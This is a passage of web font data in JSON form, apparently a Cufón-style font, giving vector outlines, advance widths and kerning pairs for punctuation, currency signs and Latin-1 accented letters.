k":{"\u00dd":26,"j":32,"Y":11,"T":53}},"{":{"d":"83,-241v-1,-27,26,-37,57,-34v12,-2,16,16,3,17v-20,1,-42,-4,-42,18v0,43,11,94,-10,123v21,27,5,84,10,126v-4,28,46,1,50,25v-1,11,-23,7,-35,7v-48,0,-28,-86,-32,-135v7,-23,-56,-7,-31,-32v15,1,30,-1,30,-14r0,-101"},"|":{"d":"76,-271v0,-13,17,-10,17,-1r0,335v-1,8,-17,11,-17,-3r0,-331"},"}":{"d":"19,-264v2,-15,21,-9,35,-9v47,0,27,84,31,131v-6,23,35,6,36,26v-5,15,-43,-2,-37,28v-7,56,31,126,-57,126v-12,0,-8,-18,-1,-17v18,0,41,4,41,-15v0,-43,-10,-96,10,-124v-20,-29,-4,-80,-9,-123v3,-27,-42,-3,-49,-23"},"~":{"d":"33,-128v6,-25,47,-20,68,-3v14,7,40,-13,42,9v-4,21,-49,23,-69,3v-13,-6,-39,10,-41,-9"},"\u00a1":{"d":"38,-217v2,-18,24,-14,25,0v0,7,-5,13,-14,13v-6,0,-10,-5,-11,-13xm50,-183v5,1,8,3,8,7r0,163v0,11,-15,10,-15,1r0,-164v0,-4,2,-6,7,-7","w":118},"\u00a2":{"d":"103,-171v20,-49,13,-66,30,-68v5,1,7,3,7,8r-21,63v22,10,32,18,32,24v-5,22,-23,-5,-38,-8r-44,127v30,11,50,-2,75,-15v4,0,6,2,7,8v0,7,-13,15,-38,25v-23,4,-26,3,-50,-2v-16,41,-11,54,-26,56v-20,-12,0,-17,12,-64v-76,-45,-38,-162,54,-154xm97,-155v-61,-10,-98,80,-47,119r5,0","w":194},"\u00a3":{"d":"43,-138v-38,-55,-22,-117,45,-117v20,0,40,11,51,31v-12,27,-30,-22,-55,-13v-22,0,-43,16,-43,45v0,10,9,30,27,60v20,-2,68,-2,45,18r-41,0v6,33,-11,55,-23,90r75,0v4,3,8,-18,17,-19v19,7,8,12,-2,35v-31,6,-72,0,-106,2v-20,-13,1,-19,18,-68v5,-14,4,-25,3,-40v-14,-1,-40,5,-40,-8v0,-14,16,-9,29,-10r0,-6","w":166},"\u00a4":{"d":"33,-169v5,-20,16,-11,29,5v19,-11,33,-11,52,0v12,-17,21,-23,28,-6v0,3,-5,10,-15,19v10,20,9,31,0,53v16,11,20,22,7,27v-8,3,-8,-10,-23,-14v-18,8,-29,8,-50,-1v-10,15,-24,22,-28,5v0,-4,6,-10,16,-18v-11,-21,-10,-31,0,-53v-10,-8,-16,-14,-16,-17xm91,-154v-37,0,-47,51,-9,57v21,3,33,-7,34,-31v-4,-17,-12,-26,-25,-26"},"\u00a5":{"d":"12,-205v2,-9,46,-15,47,3v0,3,-5,5,-15,8v28,44,48,72,57,85r6,0v37,-53,55,-83,55,-88v-6,0,-9,-2,-8,-7v3,-13,20,-7,34,-8v9,2,12,13,-1,18r-24,36v16,-4,47,5,24,16r-35,0r-25,38r59,0v6,1,9,3,9,8v-7,17,-55,4,-81,8r0,76v0,8,-18,11,-20,1v2,-22,0,-49,1,-73v-18,-14,-72,9,-83,-12v8,-17,48,-4,69,-8v-27,-40,-17,-40,-61,-38v-12,-3,-10,-16,3,-16r22,0v-21,-36,-24,-31,-33,-47","w":221},"\u00a6":{"d":"50,-270v0,-12,18,-11,18,-2r0,120v-2,11,-18,10,-18,-2r0,-116xm50,-54v-1,-15,17,-11,18,-4r0,122v-2,8,-18,10,-18,-4r0,-114","w":135},"\u00a7":{"d":"60,-135v-55,-35,-35,-113,32,-114v17,1,37,7,47,26v-8,23,-30,-21,-50,-13v-24,0,-45,15,-47,48v0,20,11,36,34,45v65,4,80,67,34,101v53,33,33,113,-30,113v-19,0,-41,-7,-50,-28v10,-18,32,22,50,15v24,0,43,-18,47,-46v5,-35,-40,-48,-67,-56v-37,-22,-36,-68,0,-91xm91,-127v-46,-10,-64,67,-15,75v27,4,47,-6,47,-37v0,-19,-11,-33,-32,-38"},"\u00a8":{"d":"37,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm117,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0","w":180},"\u00a9":{"d":"19,-126v0,-61,55,-123,123,-123v60,0,122,54,122,123v0,61,-53,119,-123,122v-60,2,-122,-59,-122,-122xm145,-239v-60,0,-115,49,-115,114v0,53,48,111,112,111v55,0,112,-50,112,-113v0,-54,-48,-112,-109,-112xm56,-126v-7,-67,105,-122,148,-56v-8,25,-39,-21,-61,-13v-34,-1,-69,27,-69,72v0,32,31,67,69,67v18,0,34,-10,52,-21v7,1,10,3,9,10v0,6,-11,16,-36,24v-59,19,-106,-24,-112,-83","w":294},"\u00aa":{"d":"86,-169v-30,27,-73,10,-77,-32v-4,-44,74,-65,88,-15v1,15,11,69,-11,56r0,-9xm23,-209v-11,39,53,55,62,15v4,-20,-8,-39,-31,-39v-14,0,-26,8,-31,24","w":113},"\u00ab":{"d":"43,-86v0,-2,45,-67,46,-48r-38,48v27,34,43,40,36,50v-9,-1,-16,-18,-44,-50xm130,-35v-9,-5,-49,-53,-44,-53v27,-28,34,-54,46,-46r-37,49v24,34,41,38,35,50","w":165},"\u00ac":{"d":"21,-128r125,0v6,1,9,4,9,8r0,62v0,4,-3,6,-9,7v-20,-4,-6,-38,-10,-58r-112,0v-14,0,-11,-18,-3,-19"},"\u00ae":{"d":"13,-132v0,-61,55,-123,123,-123v61,0,123,53,123,123v0,61,-54,119,-124,122v-60,2,-122,-57,-122,-122xm132,-247v-61,-3,-116,50,-116,114v0,54,49,111,113,111v57,0,113,-49,113,-113v0,-54,-49,-109,-110,-112xm104,-209v42,-2,74,1,77,43v0,16,-10,28,-29,39v26,55,54,72,37,80v-17,-19,-32,-55,-47,-78r-33,0v-2,25,4,58,-3,78v-3,1,-7,-1,-6,-3r0,-154v1,-4,2,-5,4,-5xm130,-134v51,5,56,-64,7,-66r-28,0r0,66r21,0","w":294},"\u00af":{"d":"-7,-308r148,0v13,0,11,19,1,18r-149,0v-4,0,-6,-4,-7,-10v2,-6,3,-8,7,-8","w":141},"\u00b0":{"d":"91,-204v0,-20,-16,-36,-36,-36v-20,0,-36,17,-36,36v0,19,17,36,36,36v19,0,36,-16,36,-36xm11,-205v0,-23,21,-44,44,-44v23,0,44,20,44,44v0,23,-21,45,-44,45v-26,0,-44,-21,-44,-45","w":118},"\u00b1":{"d":"79,-152v-1,-23,-4,-71,19,-44v-2,13,-1,29,-1,44v18,3,53,-9,53,11v0,16,-34,5,-53,8v-4,20,12,49,-10,53v-16,-2,-5,-34,-8,-53v-18,-3,-52,8,-54,-10v3,-16,36,-7,54,-9xm25,-50v-1,-7,7,-11,16,-10r101,0v11,3,11,15,1,19v-34,-2,-75,-2,-109,0v-5,-2,-9,-5,-9,-9"},"\u00b2":{"d":"53,-235v-1,-17,16,-35,36,-35v31,-1,51,45,20,66r-35,40v17,3,45,-7,52,6v-1,4,-3,6,-6,6r-60,0v-9,-3,-7,-8,0,-14v16,-24,43,-38,52,-69v0,-13,-8,-22,-23,-23v-12,0,-23,9,-23,25v-2,7,-14,4,-13,-2"},"\u00b3":{"d":"58,-240v-1,-17,12,-30,30,-31v25,-3,43,36,19,54v29,19,16,65,-20,66v-17,1,-35,-15,-36,-37v1,-5,12,-8,12,1v0,26,45,32,48,1v2,-20,-20,-21,-29,-31v4,-10,24,-6,24,-24v0,-9,-7,-17,-18,-18v-17,-5,-16,36,-30,19"},"\u00b4":{"d":"86,-244v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":156},"\u00b5":{"d":"104,-21v33,2,66,-28,66,-69r0,-76v0,-13,17,-10,17,-1r0,156v0,3,-3,6,-9,7v-12,-1,-7,-14,-8,-25r-7,0v-41,36,-83,33,-125,-6r0,99v-2,8,-17,11,-17,-3r0,-225v-1,-14,16,-12,17,-4r0,70v-1,49,24,74,66,77","w":207},"\u00b6":{"d":"12,-192v-2,-27,22,-56,54,-56r81,0v11,1,12,16,0,17r-6,0r0,217v0,13,-18,12,-18,2r0,-219r-33,0r0,218v-1,6,-3,9,-9,9v-6,-1,-8,-5,-8,-9r0,-123v-33,4,-58,-22,-61,-56","w":180},"\u00b7":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u2219":{"d":"27,-111v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":89},"\u00b8":{"d":"102,44v3,-12,-15,-11,-18,-19v-4,-15,5,-37,15,-21r0,12v36,22,14,66,-34,56v-10,-2,-8,-15,0,-15v16,0,39,4,37,-13","w":180},"\u00b9":{"d":"72,-263v-2,-8,16,-8,23,-12v4,1,6,3,6,6r0,107v0,8,-13,7,-13,1r0,-100v-10,3,-13,7,-16,-2"},"\u00ba":{"d":"31,-216v0,-27,11,-55,34,-55v24,0,34,30,34,58v0,23,-10,51,-34,51v-23,0,-34,-28,-34,-54xm65,-260v-33,2,-34,85,0,87v17,1,24,-21,24,-44v0,-18,-6,-44,-24,-43","w":126},"\u00bb":{"d":"83,-137v6,5,49,52,43,53v-25,26,-35,57,-46,46v0,-2,11,-16,35,-43r2,-7v-26,-34,-43,-38,-34,-49xm83,-85r-43,51v-9,-5,14,-26,14,-26r21,-26v-24,-34,-46,-39,-34,-50v3,0,46,54,42,51","w":165},"\u00bc":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm48,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-7,0,-18,7,-21,1v0,-3,7,-6,20,-8xm129,-50v21,-33,48,-60,70,-91v8,20,1,60,3,87v7,0,28,-3,19,6r-19,0v-2,14,4,35,-3,44v-10,-7,-1,-30,-4,-44v-21,-1,-48,3,-66,-2xm188,-118r-48,64r55,0r0,-64r-7,0","w":258},"\u00bd":{"d":"197,-247v7,-2,14,-2,14,8r-178,233v-7,4,-16,0,-14,-9xm46,-245v1,-2,6,-3,7,1r0,129v-1,4,-4,4,-6,1r0,-124v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm174,-137v26,-8,50,7,50,40v0,26,-48,63,-65,86r67,0v0,2,0,6,-2,6r-74,0v-2,0,-3,-1,-3,-4v19,-28,76,-66,70,-95v-10,-45,-62,-28,-67,6v-9,-14,6,-33,24,-39","w":262},"\u00be":{"d":"28,-217v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4xm214,-246v8,-2,13,-2,14,8r-178,232v-6,4,-15,-1,-13,-9xm210,-138v2,-3,5,-3,7,1v-3,25,0,56,-1,83v8,-1,31,-1,19,7r-19,0v-1,14,3,33,-2,43v-9,-7,-2,-30,-4,-43v-20,-3,-54,7,-66,-5xm202,-117r-47,63r55,0r0,-63r-8,0","w":270},"\u00bf":{"d":"60,-172v2,-18,26,-17,28,1v-3,17,-25,16,-28,-1xm76,57v-37,0,-71,-31,-71,-71v0,-27,13,-49,41,-66v13,-12,20,-27,20,-47v4,-9,18,-4,16,5v0,28,-13,50,-41,66v-37,32,-18,96,35,96v29,0,53,-19,55,-56v5,-9,16,-2,16,4v3,32,-33,69,-71,69","w":171},"\u00c0":{"d":"78,-290v-11,-6,-7,-20,3,-20v4,0,11,7,20,21v12,10,11,19,1,23v-10,1,-10,-7,-24,-24xm87,-244v11,-10,15,0,21,17r81,215v0,4,-3,7,-9,8v-5,0,-7,-8,-12,-20r-32,-81r-83,0r-38,98v-5,7,-16,0,-15,-6xm91,-207r-31,85r68,0v-6,-33,-21,-56,-30,-85r-7,0","w":214,"k":{"\u00ff":11,"\u00fd":22,"\u00dd":39,"v":24,"j":35,"Y":43,"W":21,"V":43,"T":37}},"\u00c1":{"d":"114,-301v-1,8,-31,55,-38,27v0,-3,6,-12,19,-27v4,-10,18,-7,19,0xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":36,"Y":42,"W":28,"V":35,"T":43}},"\u00c2":{"d":"83,-299v13,-16,19,-8,33,12v12,10,14,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":9,"\u00fd":11,"\u00dd":35,"j":19,"Y":35,"W":21,"V":35,"T":38}},"\u00c3":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":213,"k":{"\u00ff":10,"\u00fd":12,"\u00dd":36,"j":19,"Y":36,"W":14,"V":36,"T":36}},"\u00c4":{"d":"68,-275v-11,-2,-11,-17,1,-17v11,1,11,16,-1,17xm111,-282v0,-8,3,-11,10,-10v8,2,11,16,-2,17v-5,-1,-8,-3,-8,-7xm86,-243v12,-10,14,-1,21,17r81,214v-8,14,-14,7,-21,-12r-31,-80r-84,0r-37,97v-5,7,-16,0,-15,-6xm91,-206r-32,85r68,0v-6,-33,-21,-56,-30,-85r-6,0","w":215,"k":{"\u00ff":12,"\u00fd":13,"\u00dd":37,"v":28,"j":28,"Y":37,"W":33,"V":37,"T":41}},"\u00c5":{"d":"123,-289v-1,40,-57,35,-58,-1v-1,-29,51,-41,57,-5xm77,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1xm86,-243v11,-11,15,-2,22,16r80,215v0,4,-3,8,-9,8v-5,0,-7,-8,-12,-20r-31,-81r-84,0r-37,98v-5,7,-16,0,-15,-6xm91,-206r-31,84r67,0v-5,-32,-20,-55,-29,-84r-7,0","w":214,"k":{"\u00ff":15,"\u00fd":16,"\u00dd":36,"v":29,"j":34,"Y":43,"W":32,"V":40,"T":39}},"\u00c6":{"d":"128,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm79,-122r47,0r0,-83","w":275,"k":{"j":36}},"\u00c7":{"d":"2,-128v0,-83,111,-158,187,-97v5,6,-1,15,-7,14v-6,-3,-46,-22,-61,-19v-48,-4,-101,47,-101,102v0,74,91,132,163,84v6,1,8,4,8,9v4,9,-33,25,-63,26r0,20v36,20,17,68,-27,59v-15,6,-24,-12,-10,-16v17,0,41,3,40,-14v3,-11,-17,-12,-20,-20r0,-29v-59,-4,-109,-63,-109,-119","w":245,"k":{"\u00ff":29,"\u00fd":36,"\u00ed":9,"\u00d6":16,"\u00d5":16,"\u00d4":16,"\u00d3":24,"\u00d2":16,"\u00d0":10,"\u00cf":13,"\u00ce":17,"\u00cd":18,"\u00cc":13,"\u00c7":18,"y":36,"w":21,"v":44,"t":23,"j":37,"f":27,"Q":16,"O":16,"G":24,"C":16}},"\u00c8":{"d":"57,-298v-10,-6,-8,-19,2,-19v4,0,11,6,20,20v11,10,13,19,2,23v-10,1,-10,-7,-24,-24xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":182,"k":{"\u00fd":14,"y":13,"v":10,"j":32}},"\u00c9":{"d":"70,-310v4,-11,19,-8,19,2v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":32}},"\u00ca":{"d":"73,-309v14,-6,49,34,30,42v-10,1,-10,-6,-25,-23v-15,17,-13,24,-25,23v-15,-14,0,-16,20,-42xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","k":{"\u00fd":9,"y":9,"j":31}},"\u00cb":{"d":"50,-278v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm92,-286v1,-12,17,-13,18,1v0,3,-4,6,-10,7v-5,-1,-8,-4,-8,-8xm13,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":180,"k":{"\u00fd":12,"y":15,"j":32}},"\u00cc":{"d":"55,-272v-7,-5,-48,-37,-21,-43v3,0,10,5,18,17v12,11,16,22,3,26xm19,-239v0,-11,44,-13,48,0v-2,9,-6,11,-15,10r0,208v15,-6,19,16,7,17v-18,3,-54,-2,-33,-17r9,0r0,-208v-10,1,-16,-1,-16,-10","w":115,"k":{"j":50}},"\u00cd":{"d":"52,-309v4,-11,18,-9,19,1v0,3,-6,8,-15,20v-10,13,-19,22,-24,4v0,-2,7,-10,20,-25xm25,-240v-1,-12,26,-4,38,-8v13,1,10,18,1,18r-7,0r0,209v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-209v-9,1,-14,-1,-15,-10","w":115,"k":{"j":35}},"\u00ce":{"d":"37,-301v14,-17,19,-7,35,13v12,9,11,20,-1,22v-5,2,-16,-17,-24,-22v-11,15,-15,22,-21,22v-18,-9,-4,-15,11,-35xm25,-240v0,-10,46,-13,48,1v-2,9,-6,10,-15,9r0,209v15,-6,19,17,7,17v-14,0,-39,5,-40,-9v1,-9,7,-8,16,-8r0,-209v-10,0,-16,0,-16,-10","w":115,"k":{"j":36}},"\u00cf":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":115,"k":{"j":40}},"\u00d0":{"d":"199,-125v0,72,-67,135,-164,121v-4,0,-7,-3,-8,-8r0,-108v-16,4,-41,-7,-18,-17r18,0r0,-101v5,-18,34,-2,52,-9v59,-4,120,56,120,122xm182,-126v0,-64,-52,-112,-139,-104r0,93v20,4,59,-10,63,10v-9,16,-43,3,-63,7r0,99v81,8,139,-29,139,-105","w":224,"k":{"j":31}},"\u00d1":{"d":"53,-282v5,-18,36,-16,54,0v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-12,-1,-29,8,-30,-5xm0,-239v3,-13,16,-9,20,2r149,191r7,0r0,-193v1,-10,16,-12,17,0r0,226v-6,17,-15,7,-26,-8r-150,-192r0,201v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-227","w":226,"k":{"j":32}},"\u00d2":{"d":"102,-307v6,-17,15,-9,26,6v8,11,13,17,13,19v-7,17,-16,8,-27,-9v-8,-8,-12,-13,-12,-16xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":28,"T":24}},"\u00d3":{"d":"121,-307v5,-13,19,-12,21,-1v0,3,-8,12,-22,27v-4,9,-16,10,-17,-2v0,-3,6,-11,18,-24xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":269,"k":{"j":30,"T":23}},"\u00d4":{"d":"109,-305v14,-16,18,-8,33,12v11,10,15,21,0,23v-4,0,-10,-7,-19,-20r-5,0v-13,18,-20,30,-29,11v0,-3,7,-11,20,-26xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":267,"k":{"j":33,"T":19}},"\u00d5":{"d":"78,-294v11,-31,51,7,76,-4v6,1,8,3,8,8v-4,14,-37,16,-52,1v-12,-4,-29,8,-32,-5xm0,-126v-2,-60,55,-120,121,-120v59,0,121,53,121,121v0,59,-54,121,-122,121v-58,0,-118,-53,-120,-122xm121,-230v-53,-3,-104,47,-104,106v0,51,47,103,106,103v51,0,102,-48,102,-105v0,-53,-46,-102,-104,-104","w":268,"k":{"j":30,"T":24}},"\u00d6":{"d":"75,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm150,-289v2,-6,16,-10,17,2v0,14,-17,8,-17,2r0,-4xm0,-126v-2,-60,55,-121,121,-121v59,0,122,54,122,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm121,-230v-54,-1,-104,47,-104,106v0,52,47,103,106,103v51,0,103,-49,103,-105v0,-53,-45,-103,-105,-104","w":270,"k":{"\u00dd":17,"j":34,"Y":19,"T":26}},"\u00d7":{"d":"39,-145v6,-26,20,-16,37,5r11,10v26,-22,24,-32,39,-30v23,12,0,25,-20,46r0,4v20,20,30,25,29,34v-10,23,-20,10,-37,-9r-12,-10v-21,21,-26,31,-37,30v-28,-12,11,-35,20,-48v-20,-20,-30,-31,-30,-32"},"\u00d8":{"d":"31,-44v-72,-79,-11,-200,90,-202v30,0,59,12,87,36v20,-19,27,-28,32,-28v18,7,6,13,-8,27r-14,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-22,20,-24,26,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm193,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm54,-44v89,73,218,-37,154,-139r-5,0","w":274,"k":{"j":31}},"\u00d9":{"d":"94,-272v-3,1,-47,-37,-20,-43v4,0,11,7,21,21v10,9,12,18,-1,22xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":193,"k":{"j":30}},"\u00da":{"d":"65,-280v-1,-2,30,-53,38,-26v0,3,-5,10,-16,21v-7,15,-18,17,-22,5xm86,-4v-46,0,-87,-36,-86,-90r0,-144v0,-13,16,-10,17,-2r0,141v-1,50,25,75,67,78v34,2,66,-27,66,-70r0,-147v0,-13,17,-10,17,-1r0,154v3,37,-39,81,-81,81","w":194,"k":{"j":28}},"\u00db":{"d":"78,-307v9,-10,18,-1,30,16v11,9,13,19,3,23v-12,5,-12,-17,-27,-20v-6,8,-22,33,-30,11v0,-3,9,-13,24,-30xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":197,"k":{"j":31}},"\u00dc":{"d":"58,-276v-12,-1,-10,-17,1,-17v11,1,11,17,-1,17xm100,-283v0,-8,4,-11,11,-10v9,2,10,16,-3,17v-5,-1,-8,-3,-8,-7xm86,-4v-46,1,-86,-36,-86,-90r0,-145v0,-13,16,-10,17,-2r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81","w":198,"k":{"j":33}},"\u00dd":{"d":"91,-304v6,-10,18,-8,19,1v0,3,-6,9,-15,21v-10,13,-19,22,-24,4v0,-2,7,-11,20,-26xm87,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0","w":194,"k":{"\u00f8":32,"\u00f6":28,"\u00f4":25,"\u00f3":31,"\u00f2":32,"\u00f0":29,"\u00eb":26,"\u00ea":26,"\u00e9":36,"\u00e8":31,"\u00e7":33,"\u00e6":35,"\u00e5":22,"\u00e4":28,"\u00e2":29,"\u00e1":33,"\u00e0":31,"\u00c6":33,"\u00c5":33,"\u00c4":35,"\u00c3":35,"\u00c2":40,"\u00c1":36,"\u00c0":35,"s":22,"q":31,"p":33,"o":32,"j":35,"g":33,"e":35,"d":36,"c":32,"a":32,"J":37,"A":36}},"\u00de":{"d":"21,-188v70,-1,139,-8,141,63v1,29,-30,60,-64,60r-77,0v-4,20,10,55,-9,61v-4,0,-8,-4,-8,-10r0,-224v-2,-14,15,-11,17,-4r0,54xm144,-118v6,-31,-16,-53,-52,-53r-71,0r0,89v53,-3,113,16,123,-36","w":193,"k":{"\u00dd":33,"\u00c6":28,"j":51,"Z":33,"Y":33,"X":30,"T":49}},"\u00df":{"d":"4,-179v0,-37,22,-66,65,-67v42,0,80,54,51,100v-5,25,43,48,37,82v6,51,-80,84,-109,35v6,-31,30,15,49,8v22,0,40,-16,43,-45v2,-23,-40,-52,-38,-75v-2,-9,11,-28,11,-46v0,-20,-19,-42,-47,-42v-27,0,-46,21,-46,55r0,161v-1,9,-15,10,-16,-2r0,-164","w":186,"k":{"\u00dd":16,"j":34,"Y":19,"T":15}},"\u00e0":{"d":"105,-198v-5,-5,-43,-33,-22,-41v8,-3,21,17,31,33v0,4,-3,7,-9,8xm5,-88v-2,-41,36,-81,84,-83v42,-1,82,35,83,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm89,-155v-34,-2,-67,26,-68,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-67,-67","w":201,"k":{"\u00dd":37,"j":26,"Y":39,"T":27}},"\u00e1":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v-2,-40,36,-81,83,-83v42,-2,83,35,84,85r0,74v0,8,-16,12,-16,1r0,-26v-53,63,-146,31,-151,-51xm83,-155v-33,-1,-66,26,-67,68v-1,33,26,66,70,66v31,0,64,-30,65,-67v1,-33,-27,-66,-68,-67","w":195,"k":{"\u00dd":21,"j":32,"Y":22,"T":18}},"\u00e2":{"d":"53,-207v1,-1,20,-36,33,-33v4,1,44,37,20,42v-7,4,-11,-20,-25,-20v-11,19,-21,27,-28,11xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":200,"k":{"\u00dd":30,"j":36,"Y":35,"V":15,"T":38}},"\u00e3":{"d":"47,-221v11,-32,51,9,74,-4v6,1,8,3,8,8v-4,14,-36,16,-51,1v-11,-4,-29,8,-31,-5xm0,-89v-3,-41,36,-83,84,-84v41,-1,85,34,84,86r0,75v0,9,-14,11,-16,1r1,-27v-54,64,-146,32,-153,-51xm84,-156v-35,-1,-66,27,-68,68v-2,34,28,66,71,67v31,1,65,-29,65,-68v0,-33,-27,-66,-68,-67","w":197,"k":{"j":32}},"\u00e4":{"d":"59,-215v11,1,12,15,0,17v-10,-1,-11,-15,0,-17xm100,-205v1,-13,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":199,"k":{"\u00dd":27,"j":34,"Y":31,"V":19,"T":51}},"\u00e5":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm0,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm84,-156v-35,-2,-65,28,-68,68v-2,33,27,66,70,67v31,1,65,-29,65,-68v0,-33,-28,-64,-67,-67","w":198,"k":{"\u00dd":21,"j":33,"Y":20,"V":17,"T":20}},"\u00e6":{"d":"0,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,9,4,9,8v3,9,-25,19,-48,19v-21,